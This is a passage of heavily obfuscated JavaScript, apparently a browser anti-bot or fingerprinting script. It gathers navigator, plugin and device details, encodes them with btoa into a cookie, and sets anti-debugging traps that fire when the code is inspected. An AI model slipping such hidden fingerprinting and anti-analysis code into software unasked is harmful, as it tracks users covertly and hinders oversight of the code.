'\x34\x76\x76\x7a')](_0x20fd64[_0xfbdb('0x22', '\x54\x6e\x6a\x4a')](_0x52a97f,0xc0),0x6)));continue;case'\x33':_0x52a97f=_0x3953de[_0xfbdb('0x23', '\x79\x42\x5a\x4d')](_0x59e65a++);continue;case'\x34':_0x77cea8+=_0x49d350[_0xfbdb('0x24', '\x68\x35\x71\x4d')](_0x20fd64[_0xfbdb('0x25', '\x30\x51\x6f\x77')](_0x52a97f,0x3f));continue;case'\x35':_0x77cea8+=_0x49d350[_0xfbdb('0x26', '\x63\x2a\x56\x41')](_0x20fd64[_0xfbdb('0x27', '\x6d\x73\x44\x71')](_0x20fd64[_0xfbdb('0x28', '\x63\x25\x30\x23')](_0x20fd64[_0xfbdb('0x29', '\x4f\x31\x31\x25')](_0x2f60a5,0x3),0x4),_0x20fd64[_0xfbdb('0x2a', '\x76\x30\x41\x4d')](_0x20fd64[_0xfbdb('0x2b', '\x34\x76\x76\x7a')](_0x4b9814,0xf0),0x4)));continue;case'\x36':_0x2f60a5=_0x20fd64[_0xfbdb('0x2c', '\x46\x52\x56\x4e')](_0x3953de[_0xfbdb('0x2d', '\x6d\x32\x2a\x6c')](_0x59e65a++),0xff);continue;case'\x37':if(_0x20fd64[_0xfbdb('0x2e', '\x58\x21\x44\x76')](_0x59e65a,_0x417581)){_0x77cea8+=_0x49d350[_0xfbdb('0x14', '\x50\x58\x4c\x28')](_0x20fd64[_0xfbdb('0x2f', '\x32\x4d\x2a\x58')](_0x2f60a5,0x2));_0x77cea8+=_0x49d350[_0xfbdb('0x16', '\x46\x52\x56\x4e')](_0x20fd64[_0xfbdb('0x30', '\x43\x4d\x66\x6a')](_0x2f60a5,0x3)<<0x4);_0x77cea8+='\x3d\x3d';break;}continue;case'\x38':_0x77cea8+=_0x49d350[_0xfbdb('0x31', '\x74\x39\x42\x34')](_0x20fd64[_0xfbdb('0x32', '\x44\x42\x5a\x6c')](_0x2f60a5,0x2));continue;}break;}}continue;case'\x36':_0x59e65a=0x0;continue;case'\x37':var _0x77cea8,_0x59e65a,_0x417581;continue;}break;}}function _0xae0bbb(_0x302973){var _0x412a72=_0x443adf(this,function(){var _0x356c0=function(){return'\x64\x65\x76';},_0xf580c3=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x1885fd=function(){var _0x57dece=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x57dece['\x74\x65\x73\x74'](_0x356c0['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x1508b9=function(){var _0x4b29df=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x4b29df['\x74\x65\x73\x74'](_0xf580c3['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x4bdaba=function(_0x5cac34){var _0x2d98f5=~-0x1>>0x1+0xff%0x0;if(_0x5cac34['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x2d98f5)){_0x5deccb(_0x5cac34);}};var _0x5deccb=function(_0x15bd9b){var _0x1ed0fe=~-0x4>>0x1+0xff%0x0;if(_0x15bd9b['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x1ed0fe){_0x4bdaba(_0x15bd9b);}};if(!_0x1885fd()){if(!_0x1508b9()){_0x4bdaba('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x4bdaba('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x4bdaba('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x412a72();return function(_0x507fed){_0x5afc06+=_0x507fed;return _0x21a285[_0xfbdb('0x33', '\x6d\x73\x44\x71')](_0x302973,_0x507fed);};}function _0x5a1469(){var _0x249fda={'\x46\x4e\x72':function _0x48d248(_0x311750){return _0x311750();},'\x69\x49\x76':function _0x157532(_0x178d40,_0x550db3){return _0x178d40+_0x550db3;}};var _0x392d52=_0xfbdb('0x34', '\x4e\x41\x38\x21')[_0xfbdb('0x35', '\x50\x53\x5a\x6f')]('\x7c'),_0x20dde7=0x0;while(!![]){switch(_0x392d52[_0x20dde7++]){case'\x30':var _0x5996f6=_0x3cc7bc[_0xfbdb('0x36', '\x36\x38\x33\x57')][_0xfbdb('0x37', '\x6d\x73\x44\x71')]('\x3b');continue;case'\x31':return _0x597173;continue;case'\x32':var _0x1d944d=new _0x146c8b[_0xfbdb('0x38', '\x61\x55\x71\x21')](_0xfbdb('0x39', '\x74\x53\x63\x63'));continue;case'\x33':var _0x597173=new _0x146c8b[_0xfbdb('0x3a', '\x43\x67\x24\x6c')]();continue;case'\x34':_0x249fda[_0xfbdb('0x3b', '\x55\x50\x23\x42')](_0x3c610c);continue;case'\x35':for(var _0x346db2=0x0;_0x346db2<_0x5996f6[_0xfbdb('0x3c', '\x70\x63\x4e\x4b')];_0x346db2++){var _0x33e024=_0x5996f6[_0x346db2][_0xfbdb('0x3d', '\x67\x7a\x29\x30')](0x0,_0x5996f6[_0x346db2][_0xfbdb('0x3e', '\x44\x42\x5a\x6c')]('\x3d'));var _0x44b459=_0x5996f6[_0x346db2][_0xfbdb('0x3f', '\x74\x39\x42\x34')](_0x249fda[_0xfbdb('0x40', '\x43\x67\x24\x6c')](_0x5996f6[_0x346db2][_0xfbdb('0x41', '\x54\x6e\x6a\x4a')]('\x3d'),0x1),_0x5996f6[_0x346db2][_0xfbdb('0x42', '\x55\x76\x6e\x44')]);if(_0x1d944d[_0xfbdb('0x43', '\x25\x44\x50\x6a')](_0x33e024)){_0x597173[_0x597173[_0xfbdb('0x44', '\x75\x63\x44\x67')]]=_0x44b459;}}continue;}break;}}function _0x28bdf3(_0x4b232e){var _0x1aba30={'\x58\x51\x4c':function _0x13577f(_0x53909c,_0x5e4ea6){return _0x53909c(_0x5e4ea6);},'\x54\x52\x49':function _0x1e4529(_0x5aebbf,_0x123ba1){return _0x5aebbf<_0x123ba1;},'\x75\x4f\x4a':function _0x20ee22(_0x57cb0b,_0x48f2fb){return _0x57cb0b+_0x48f2fb;},'\x6e\x6e\x77':function _0x3d2f33(_0x3683aa,_0x3a1c99){return _0x3683aa+_0x3a1c99;},'\x4a\x58\x52':function _0x1d87fc(_0x4b156d,_0x1c809d){return _0x4b156d(_0x1c809d);},'\x69\x50\x6f':function _0x2e6a2c(_0x12a8f7,_0x719705){return _0x12a8f7+_0x719705;},'\x56\x4e\x6e':function _0x384a93(_0x2c1c07,_0x1be976,_0x55de60){return _0x2c1c07(_0x1be976,_0x55de60);},'\x5a\x46\x6b':function _0x250072(_0x452828,_0xbcd7c9){return _0x452828-_0xbcd7c9;},'\x4b\x52\x45':function _0x1746f4(_0x2544c9){return _0x2544c9();},'\x4a\x77\x44':function _0x3a1726(_0x423f01,_0x5477a2){return _0x423f01%_0x5477a2;},'\x4b\x58\x72':function _0x12220a(_0xc2bc6d,_0x5c0ab2){return _0xc2bc6d+_0x5c0ab2;},'\x46\x64\x59':function _0xae0720(_0x51b4fd){return _0x51b4fd();},'\x76\x50\x4e':function _0x1a8637(_0x588465,_0x220fb8,_0x26fba8,_0xda8e62){return _0x588465(_0x220fb8,_0x26fba8,_0xda8e62);},'\x63\x4a\x47':function _0x147975(_0x17fe75,_0x568f3a){return _0x17fe75+_0x568f3a;}};var _0x2f3fed=_0xfbdb('0x45', '\x6d\x32\x2a\x6c')[_0xfbdb('0x46', '\x5d\x42\x28\x62')]('\x7c'),_0x1c231a=0x0;while(!![]){switch(_0x2f3fed[_0x1c231a++]){case'\x30':_0xbdbf[_0xfbdb('0x47', '\x55\x76\x6e\x44')]();continue;case'\x31':_0xbdbf[_0xfbdb('0x48', '\x28\x54\x4e\x67')](_0x1aba30[_0xfbdb('0x49', '\x44\x42\x5a\x6c')](btoa,_0x4b232e));continue;case'\x32':var _0x35a389;continue;case'\x33':for(var _0x28b474=0x0;_0x1aba30[_0xfbdb('0x4a', '\x48\x35\x6d\x66')](_0x28b474,_0x481b53[_0xfbdb('0x4b', '\x57\x65\x23\x5a')]);_0x28b474++){_0xbe0b46[_0x28b474]=_0x1aba30[_0xfbdb('0x4c', '\x37\x36\x75\x6e')](_0x1efa41,_0x1aba30[_0xfbdb('0x4d', '\x30\x51\x6f\x77')](_0x4b232e,_0x481b53[_0x28b474]));}continue;case'\x34':while(--_0x12a91d){_0x1952ff=_0x1aba30[_0xfbdb('0x4e', '\x5e\x39\x47\x76')](_0x1952ff[_0xfbdb('0x4f', '\x76\x30\x41\x4d')](0x1),_0x1952ff[0x0]);}continue;case'\x35':var _0x2c0f1d=_0xbe0b46[_0xfbdb('0x50', '\x38\x55\x34\x5e')]();continue;case'\x36':var _0x12a91d=_0x124be5[_0xfbdb('0x51', '\x43\x4d\x66\x6a')]-0x4;continue;case'\x37':var _0x39f1c4=0x6;continue;case'\x38':_0x35a389=_0x1aba30[_0xfbdb('0x52', '\x37\x36\x75\x6e')](btoa,_0x1aba30[_0xfbdb('0x53', '\x6c\x6d\x73\x45')](_0x1aba30[_0xfbdb('0x54', '\x70\x63\x4e\x4b')](_0x1aba30[_0xfbdb('0x55', '\x63\x2a\x56\x41')](_0x1aba30[_0xfbdb('0x56', '\x63\x2a\x56\x41')](_0x1aba30[_0xfbdb('0x57', '\x6d\x73\x44\x71')](_0xfbdb,_0x1aba30[_0xfbdb('0x58', '\x50\x58\x4c\x28')](_0xbdbf[_0xfbdb('0x59', '\x32\x4d\x2a\x58')],0x1),_0x508c11[_0xfbdb('0x5a', '\x4e\x41\x38\x21')](0x0,0x5)),_0xfbdb('0x5b', '\x5d\x52\x55\x45')),_0x2c0f1d),_0xfbdb('0x5c', '\x5d\x42\x28\x62')),_0x16e4a0));continue;case'\x39':var _0xbe0b46=new _0x146c8b[_0xfbdb('0x5d', '\x4f\x31\x31\x25')](_0x481b53[_0xfbdb('0x5e', '\x30\x51\x6f\x77')]);continue;case'\x31\x30':_0x1aba30[_0xfbdb('0x5f', '\x36\x38\x33\x57')](_0x3c610c);continue;case'\x31\x31':var _0x124be5=_0xfbdb('0x60', '\x63\x25\x30\x23');continue;case'\x31\x32':for(var _0x28b474=0x0;_0x28b474<_0x508c11[_0xfbdb('0x61', '\x37\x36\x75\x6e')];_0x28b474++){_0x16e4a0+=(_0x508c11[_0xfbdb('0x62', '\x46\x52\x56\x4e')](_0x28b474)+_0x2c0f1d[_0xfbdb('0x63', '\x4e\x41\x38\x21')](_0x1aba30[_0xfbdb('0x64', '\x64\x63\x36\x5a')](_0x28b474,_0x2c0f1d[_0xfbdb('0x65', '\x6c\x6d\x73\x45')])))[_0xfbdb('0x66', '\x43\x4d\x66\x6a')](0x10);}continue;case'\x31\x33':var _0x1952ff=_0x124be5;continue;case'\x31\x34':while(--_0x39f1c4){_0x124be5=_0x1aba30[_0xfbdb('0x67', '\x58\x21\x44\x76')](_0x124be5[_0xfbdb('0x68', '\x58\x21\x44\x76')](0x1),_0x124be5[0x0]);}continue;case'\x31\x35':var _0x481b53=_0x1aba30[_0xfbdb('0x69', '\x36\x38\x33\x57')](_0x5a1469);continue;case'\x31\x36':_0x1aba30[_0xfbdb('0x6a', '\x63\x25\x30\x23')](_0x3be3fc,_0xfbdb('0x6b', '\x30\x53\x51\x6a'),_0x35a389,0x14);continue;case'\x31\x37':var _0x692b32='\x60\xc3\xbf\xe9\xb1\x4b\x57\xb2';var _0x1609dc=0x2;var _0xb585a0=0x0;var _0xe29eb7=[];for(var _0x9aed64=0x0;_0x9aed64<_0x692b32['\x6c\x65\x6e\x67\x74\x68'];_0x9aed64++){_0xe29eb7['\x70\x75\x73\x68'](_0x9aed64);}var _0x52254d=_0xe29eb7.map(function(_0x301b46){return (_0xe29eb7[_0x301b46]%_0x1609dc)?'':_0x692b32[_0x301b46];})['\x6a\x6f\x69\x6e']('');var _0x9d726a=_0xe29eb7.map(function(_0x4b69df){return (_0xe29eb7[_0x4b69df]%_0x1609dc)?_0x692b32[_0x4b69df]:'';})['\x6a\x6f\x69\x6e']('');var _0xb6a348=[];for(var _0xc5f146=0x0;_0xc5f146<_0x52254d['\x6c\x65\x6e\x67\x74\x68']+_0x9d726a['\x6c\x65\x6e\x67\x74\x68'];_0xc5f146++){_0xb6a348['\x70\x75\x73\x68'](_0xc5f146);}var _0xecf641=_0xb6a348.map(function(_0xb3715f){return _0xb3715f%_0x1609dc==_0xb585a0?_0x52254d[_0xb3715f/_0x1609dc]:_0x9d726a[_0xb3715f/_0x1609dc|_0xb585a0];})['\x6a\x6f\x69\x6e']('');var _0xaf8b38='\x07\x35\x6a\x21\x7a\xee\xef\xf6';var _0x3027f8=0x3;while(--_0x3027f8){_0xaf8b38=_0xaf8b38['\x73\x75\x62\x73\x74\x72'](0x1)+_0xaf8b38[0x0];}var _0x5cab4a=_0xaf8b38;var _0x4fd5ef=_0xaf8b38['\x6c\x65\x6e\x67\x74\x68']-0x1;while(--_0x4fd5ef){_0x5cab4a=_0x5cab4a['\x73\x75\x62\x73\x74\x72'](0x1)+_0x5cab4a[0x0];}var _0x508c11=_0xfbdb('0x6d', '\x21\x65\x66\x6c\xb1\x59\xa7\x1a');continue;case'\x31\x38':_0x3c610c();continue;case'\x31\x39':var _0x16e4a0='';continue;}break;}}function _0x1efa41(_0x45a135){var _0x4e436c=0x0;for(var _0x2728b8=0x0;_0x21a285[_0xfbdb('0x6e', '\x5d\x52\x55\x45')](_0x2728b8,_0x45a135[_0xfbdb('0x6f', '\x68\x35\x71\x4d')]);_0x2728b8++){_0x4e436c+=_0x45a135[_0xfbdb('0x70', '\x30\x51\x6f\x77')](_0x2728b8);}_0x21a285[_0xfbdb('0x71', '\x79\x42\x5a\x4d')](_0x3c610c);return _0x4e436c;}function _0x3be3fc(_0x1a0b68,_0xd6de8d,_0x1345af){var _0x471aab='';var _0x5ed560=_0xfbdb('0x72', '\x28\x54\x4e\x67');var _0x52072b=0x4;while(--_0x52072b){_0x5ed560=_0x21a285[_0xfbdb('0x73', '\x32\x4d\x2a\x58')](_0x5ed560[_0xfbdb('0x74', '\x36\x38\x33\x57')](0x1),_0x5ed560[0x0]);}var _0xd614b9=_0x5ed560;var _0x211c5e=_0x21a285[_0xfbdb('0x75', '\x64\x63\x36\x5a')](_0x5ed560[_0xfbdb('0x76', '\x38\x25\x6f\x79')],0x2);while(--_0x211c5e){_0xd614b9=_0xd614b9[_0xfbdb('0x77', '\x64\x47\x42\x59')](0x1)+_0xd614b9[0x0];}if(_0x1345af){var _0x59c00d=new _0x146c8b[_0xfbdb('0x78', '\x68\x35\x71\x4d')]();_0x59c00d[_0xfbdb('0x79', '\x46\x52\x56\x4e')](_0x21a285[_0xfbdb('0x7a', '\x30\x53\x51\x6a')](_0x59c00d[_0xfbdb('0x7b', '\x34\x76\x76\x7a')](),_0x21a285[_0xfbdb('0x7c', '\x64\x47\x42\x59')](_0x1345af,0x3e8)));var _0x471aab=_0x21a285[_0xfbdb('0x7d', '\x55\x50\x23\x42')](_0xfbdb('0x7e', '\x34\x76\x76\x7a'),_0x59c00d[_0xfbdb('0x7f', '\x55\x76\x6e\x44')]());}_0x3cc7bc[_0xfbdb('0x80', '\x30\x51\x6f\x77')]=_0x21a285[_0xfbdb('0x81', '\x63\x2a\x56\x41')](_0x21a285[_0xfbdb('0x82', '\x74\x39\x42\x34')](_0x21a285[_0xfbdb('0x83', '\x55\x50\x23\x42')](_0x21a285[_0xfbdb('0x84', '\x55\x76\x6e\x44')](_0x1a0b68,'\x3d'),_0xd6de8d),_0x471aab),_0xfbdb('0x85', '\x43\x67\x24\x6c'));}function _0x1c430c(){function _0x2105f1(_0x3cb644){if(_0x21a285[_0xfbdb('0x86', '\x5e\x56\x24\x62')]((''+_0x3cb644/_0x3cb644)[_0xfbdb('0x87', '\x58\x21\x44\x76')],0x1)||_0x21a285[_0xfbdb('0x88', '\x44\x42\x5a\x6c')](_0x3cb644,0x14)===0x0){(function(){}[_0xfbdb('0x89', '\x64\x47\x42\x59')](_0xfbdb('0x8a', '\x75\x63\x44\x67'))());}else{(function(){}[_0xfbdb('0x8b', '\x54\x6e\x6a\x4a')](_0xfbdb('0x8c', '\x64\x47\x42\x59'))());}return _0x21a285[_0xfbdb('0x8d', '\x25\x44\x50\x6a')](_0x2105f1,++_0x3cb644);}try{return _0x21a285[_0xfbdb('0x8e', '\x61\x55\x71\x21')](_0x2105f1,0x0);}catch(_0x1db7c6){}};function _0x3c610c(){if(_0x21a285[_0xfbdb('0x8f', '\x6d\x32\x2a\x6c')](_0x21a285[_0xfbdb('0x90', '\x30\x51\x6f\x77')](new _0x146c8b[_0xfbdb('0x91', '\x43\x4d\x66\x6a')]()[_0xfbdb('0x92', '\x5e\x39\x47\x76')](),_0x1f6bf3),0x1f4)){_0x21a285[_0xfbdb('0x93', '\x38\x55\x34\x5e')](_0x1c430c);}}function _0x5e57e0(_0x5322b6){var _0x287171='';var _0x4ef439=_0xfbdb('0x94', '\x74\x53\x63\x63');var _0x4f4061='';var _0x21d25d='';for(var _0x193225=0x0;_0x21a285[_0xfbdb('0x95', '\x39\x52\x45\x4d')](_0x193225,0x2);_0x193225++){_0x4f4061+=_0x4ef439[_0x193225];}for(var _0x585cf4=0x2;_0x21a285[_0xfbdb('0x96', '\x6d\x37\x32\x30')](_0x585cf4,_0x4ef439[_0xfbdb('0x97', '\x48\x35\x6d\x66')]);_0x585cf4++){_0x21d25d+=_0x4ef439[_0x585cf4];}var _0x19c1ca=new Array();for(var _0xce16bd=0x0;_0x21a285[_0xfbdb('0x98', '\x44\x42\x5a\x6c')](_0xce16bd,_0x5322b6[_0xfbdb('0x99', '\x50\x53\x5a\x6f')]);_0xce16bd++){var _0x1757a9=_0x5322b6[_0xce16bd][0x0];var _0x706fed=_0x5322b6[_0xce16bd][0x2];switch(_0x5322b6[_0xce16bd][0x1]){case _0xfbdb('0x9a', '\x30\x51\x6f\x77'):try{if(_0x21a285[_0xfbdb('0x9b', '\x43\x4d\x66\x6a')](typeof _0x21a285[_0xfbdb('0x9c', '\x74\x39\x42\x34')](_0x706fed),_0xfbdb('0x9d', '\x44\x42\x5a\x6c'))){_0x19c1ca[_0x19c1ca[_0xfbdb('0x9e', '\x4e\x41\x38\x21')]]=_0x21a285[_0xfbdb('0x9f', '\x79\x42\x5a\x4d')](_0x11503f,_0x21a285[_0xfbdb('0xa0', '\x63\x25\x30\x23')](_0x1757a9,_0xfbdb('0xa1', '\x6d\x73\x44\x71')));}else{_0x19c1ca[_0x19c1ca[_0xfbdb('0x9e', '\x4e\x41\x38\x21')]]=_0x11503f(_0x21a285[_0xfbdb('0xa2', '\x4f\x31\x31\x25')](_0x1757a9,_0xfbdb('0xa3', '\x36\x38\x33\x57')));}}catch(_0x1dac02){_0x19c1ca[_0x19c1ca[_0xfbdb('0xa4', '\x25\x44\x50\x6a')]]=_0x21a285[_0xfbdb('0xa5', '\x28\x54\x4e\x67')](_0x11503f,_0x21a285[_0xfbdb('0xa6', '\x67\x7a\x29\x30')](_0x1757a9,_0xfbdb('0xa7', '\x75\x63\x44\x67')));}break;case _0xfbdb('0xa8', '\x5e\x56\x24\x62'):try{try{_0x287171=_0x21a285[_0xfbdb('0xa9', '\x55\x76\x6e\x44')](_0x706fed);if(typeof _0x287171===_0xfbdb('0xaa', '\x30\x51\x6f\x77')){_0x19c1ca[_0x19c1ca[_0xfbdb('0xab', '\x46\x52\x56\x4e')]]=_0x21a285[_0xfbdb('0xac', '\x38\x25\x6f\x79')](_0x11503f,_0x1757a9+_0xfbdb('0xad', '\x70\x63\x4e\x4b'));}else if(_0x21a285[_0xfbdb('0xae', '\x58\x21\x44\x76')](_0x287171,null)){_0x19c1ca[_0x19c1ca[_0xfbdb('0xaf', '\x6d\x32\x2a\x6c')]]=_0x21a285[_0xfbdb('0xb0', '\x43\x67\x24\x6c')](_0x11503f,_0x21a285[_0xfbdb('0xb1', '\x61\x58\x47\x36')](_0x1757a9,_0xfbdb('0xb2', '\x74\x53\x63\x63')));}else{_0x19c1ca[_0x19c1ca[_0xfbdb('0xb3', '\x54\x6e\x6a\x4a')]]=_0x21a285[_0xfbdb('0xb4', '\x67\x7a\x29\x30')](_0x11503f,_0x21a285[_0xfbdb('0xb5', '\x57\x65\x23\x5a')](_0x21a285[_0xfbdb('0xb6', '\x55\x50\x23\x42')](_0x1757a9,'\x3d'),_0x287171[_0xfbdb('0xb7', '\x64\x63\x36\x5a')]()));}}catch(_0x5bf903){_0x19c1ca[_0x19c1ca[_0xfbdb('0xb8', '\x64\x4c\x5a\x33')]]=_0x21a285[_0xfbdb('0xb9', '\x32\x4d\x2a\x58')](_0x11503f,_0x1757a9+_0xfbdb('0xba', '\x63\x2a\x56\x41'));break;}break;}catch(_0x37a724){_0x19c1ca[_0x19c1ca[_0xfbdb('0x99', '\x50\x53\x5a\x6f')]]=_0x21a285[_0xfbdb('0xbb', '\x43\x67\x24\x6c')](_0x11503f,_0x21a285[_0xfbdb('0xbc', '\x34\x76\x76\x7a')](_0x21a285[_0xfbdb('0xbd', '\x64\x47\x42\x59')](_0x1757a9,'\x3d'),_0x37a724));}break;case _0xfbdb('0xbe', '\x5e\x39\x47\x76'):try{var _0x1cc83c=_0xfbdb('0xbf', '\x54\x6e\x6a\x4a')[_0xfbdb('0xc0', '\x76\x30\x41\x4d')]('\x7c'),_0x199402=0x0;while(!![]){switch(_0x1cc83c[_0x199402++]){case'\x30':try{var _0x3aaff3=_0x4fb15f[_0xfbdb('0xc1', '\x5d\x52\x55\x45')][_0xfbdb('0x42', '\x55\x76\x6e\x44')];if(_0x21a285[_0xfbdb('0xc2', '\x74\x39\x42\x34')](_0x3aaff3,0x0)||_0x21a285[_0xfbdb('0xc3', '\x58\x21\x44\x76')](_0x3aaff3,null)){_0x19c1ca[_0x19c1ca[_0xfbdb('0xc4', '\x43\x67\x24\x6c')]]=_0x21a285[_0xfbdb('0xc5', '\x38\x55\x34\x5e')](_0x11503f,_0xfbdb('0xc6', '\x5e\x39\x47\x76'));break;}}catch(_0x46e5d1){_0x19c1ca[_0x19c1ca[_0xfbdb('0x87', '\x58\x21\x44\x76')]]=_0x21a285[_0xfbdb('0xc7', '\x4e\x41\x38\x21')](_0x11503f,_0xfbdb('0xc8', '\x64\x4c\x5a\x33'));break;}continue;case'\x31':var _0x281f20=[];continue;case'\x32':for(var _0x3e18cc=0x0;_0x21a285[_0xfbdb('0xc9', '\x37\x36\x75\x6e')](_0x3e18cc,_0x281f20[_0xfbdb('0xca', '\x44\x42\x5a\x6c')]);_0x3e18cc++){_0x19c1ca[_0x19c1ca[_0xfbdb('0xcb', '\x36\x38\x33\x57')]]=_0x21a285[_0xfbdb('0xcc', '\x43\x4d\x66\x6a')](_0x11503f,_0x21a285[_0xfbdb('0xcd', '\x28\x54\x4e\x67')](_0xfbdb('0xce', '\x32\x4d\x2a\x58'),_0x281f20[_0x3e18cc]));}continue;case'\x33':try{_0x3e18cc=_0x281f20[_0xfbdb('0xcf', '\x32\x4d\x2a\x58')]('\x69');}catch(_0x540652){_0x19c1ca[_0x19c1ca[_0xfbdb('0xd0', '\x67\x7a\x29\x30')]]=_0x21a285[_0xfbdb('0xd1', '\x34\x76\x76\x7a')](_0x11503f,_0xfbdb('0xd2', '\x34\x76\x76\x7a'));break;}continue;case'\x34':for(var _0x3e18cc=0x0;_0x21a285[_0xfbdb('0xd3', '\x5d\x42\x28\x62')](_0x3e18cc,_0x4fb15f[_0xfbdb('0xd4', '\x28\x54\x4e\x67')][_0xfbdb('0xd5', '\x6d\x37\x32\x30')]);_0x3e18cc++){var _0x4fcd7c=_0xfbdb('0xd6', '\x38\x55\x34\x5e')[_0xfbdb('0xd7', '\x64\x63\x36\x5a')]('\x7c'),_0x21ba66=0x0;while(!![]){switch(_0x4fcd7c[_0x21ba66++]){case'\x30':if(_0x21a285[_0xfbdb('0xd8', '\x46\x52\x56\x4e')](_0x281f20[_0xfbdb('0xd9', '\x6d\x32\x2a\x6c')](_0x3c17e8),0x0)){_0x281f20[_0xfbdb('0xda', '\x4e\x41\x38\x21')](_0x3c17e8);}continue;case'\x31':var _0x32267e=_0x4fb15f[_0xfbdb('0xdb', '\x68\x35\x71\x4d')][_0x3e18cc][_0xfbdb('0xdc', '\x32\x4d\x2a\x58')];continue;case'\x32':var _0x3c17e8=_0xfbdb('0xdd', '\x55\x50\x23\x42');continue;case'\x33':if(_0x21a285[_0xfbdb('0xde', '\x75\x63\x44\x67')](typeof _0x4fb15f[_0xfbdb('0xdb', '\x68\x35\x71\x4d')][_0x3e18cc],_0xfbdb('0x9d', '\x44\x42\x5a\x6c'))){_0x19c1ca[_0x19c1ca[_0xfbdb('0x87', '\x58\x21\x44\x76')]]=_0x21a285[_0xfbdb('0xdf', '\x75\x63\x44\x67')](_0x11503f,_0xfbdb('0xe0', '\x50\x58\x4c\x28'));break;}continue;case'\x34':if(_0x21a285[_0xfbdb('0xe1', '\x43\x4d\x66\x6a')](typeof _0x32267e,_0xfbdb('0xe2', '\x43\x4d\x66\x6a'))){_0x3c17e8=_0xfbdb('0xe3', '\x5e\x39\x47\x76');}else if(_0x21a285[_0xfbdb('0xe4', '\x74\x53\x63\x63')](_0x32267e[_0xfbdb('0xe5', '\x68\x35\x71\x4d')]('\x2e')[_0xfbdb('0xe6', '\x63\x2a\x56\x41')],0x1)){_0x3c17e8=_0x32267e[_0xfbdb('0x11', '\x63\x2a\x56\x41')]('\x2e')[_0xfbdb('0xe7', '\x6d\x73\x44\x71')]();}continue;}break;}}continue;}break;}}catch(_0x2a65ad){_0x19c1ca[_0x19c1ca[_0xfbdb('0xe6', '\x63\x2a\x56\x41')]]=_0x11503f(_0x21a285[_0xfbdb('0xe8', '\x55\x50\x23\x42')](_0xfbdb('0xe9', '\x44\x42\x5a\x6c'),_0x2a65ad));}break;case _0xfbdb('0xea', '\x36\x38\x33\x57'):if(_0x21a285[_0xfbdb('0xeb', '\x5e\x39\x47\x76')](_0x1757a9,_0xfbdb('0xec', '\x30\x51\x6f\x77'))){try{var _0x1401e1='';var _0x4ae35f=navigator[_0xfbdb('0xed', '\x70\x63\x4e\x4b')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xfbdb('0xee', '\x6d\x32\x2a\x6c')](_0x4ae35f)){_0x1401e1=_0xfbdb('0xef', '\x64\x4c\x5a\x33');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xfbdb('0xf0', '\x28\x54\x4e\x67')](_0x4ae35f)){_0x1401e1=_0xfbdb('0xf1', '\x54\x6e\x6a\x4a');}else{_0x1401e1=_0xfbdb('0xf2', '\x38\x55\x34\x5e');}_0x19c1ca[_0x19c1ca[_0xfbdb('0x65', '\x6c\x6d\x73\x45')]]=_0x21a285[_0xfbdb('0xf3', '\x57\x65\x23\x5a')](_0x11503f,_0x21a285[_0xfbdb('0xf4', '\x54\x6e\x6a\x4a')](_0x21a285[_0xfbdb('0xf5', '\x58\x21\x44\x76')](_0x1757a9,'\x3d'),_0x1401e1));}catch(_0x5b5388){_0x19c1ca[_0x19c1ca[_0xfbdb('0x44', '\x75\x63\x44\x67')]]=_0x21a285[_0xfbdb('0xf6', '\x5d\x52\x55\x45')](_0x11503f,_0x21a285[_0xfbdb('0xf7', '\x63\x25\x30\x23')](_0x21a285[_0xfbdb('0xf8', '\x74\x39\x42\x34')](_0x1757a9,_0xfbdb('0xf9', '\x34\x76\x76\x7a')),_0x5b5388[_0xfbdb('0xfa', '\x50\x58\x4c\x28')]()));}}break;}_0x21a285[_0xfbdb('0xfb', '\x76\x30\x41\x4d')](_0x3c610c);}return _0x19c1ca[_0xfbdb('0xfc', '\x30\x53\x51\x6a')]();}var _0x831a8c=[[_0xfbdb('0xfd', '\x25\x44\x50\x6a'),_0xfbdb('0xfe', '\x32\x4d\x2a\x58'),function(){return navigator;}],[_0xfbdb('0xff', '\x46\x52\x56\x4e'),_0xfbdb('0x100', '\x63\x2a\x56\x41'),function(){return navigator[_0xfbdb('0x101', '\x4f\x31\x31\x25')];}],[_0xfbdb('0x102', '\x36\x38\x33\x57'),_0xfbdb('0x103', '\x57\x65\x23\x5a'),function(){return navigator[_0xfbdb('0x104', '\x68\x35\x71\x4d')];}],[_0xfbdb('0x105', '\x68\x35\x71\x4d'),_0xfbdb('0x106', '\x50\x58\x4c\x28'),function(){return _0x21a285[_0xfbdb('0x107', '\x30\x53\x51\x6a')](navigator[_0xfbdb('0x108', '\x37\x36\x75\x6e')][_0xfbdb('0x61', '\x37\x36\x75\x6e')],0x0);}],[_0xfbdb('0x109', '\x67\x7a\x29\x30'),_0xfbdb('0x10a', '\x36\x38\x33\x57'),function(){return navigator[_0xfbdb('0x10b', '\x30\x51\x6f\x77')];}],[_0xfbdb('0x10c', '\x5e\x56\x24\x62'),_0xfbdb('0x10d', '\x70\x63\x4e\x4b'),function(){return navigator[_0xfbdb('0x10e', '\x5e\x39\x47\x76')];}],[_0xfbdb('0x10f', '\x79\x42\x5a\x4d'),_0xfbdb('0x110', '\x43\x67\x24\x6c'),function(){}],[_0xfbdb('0x111', '\x46\x52\x56\x4e'),_0xfbdb('0x112', '\x34\x76\x76\x7a'),function(){var _0x272f27=ActiveXObject;return _0x272f27;}],[_0xfbdb('0x113', '\x6d\x37\x32\x30'),_0xfbdb('0x114', '\x74\x39\x42\x34'),function(){var _0x5e5707=webkitURL;return _0x5e5707;}],[_0xfbdb('0x115', '\x43\x67\x24\x6c'),_0xfbdb('0x116', 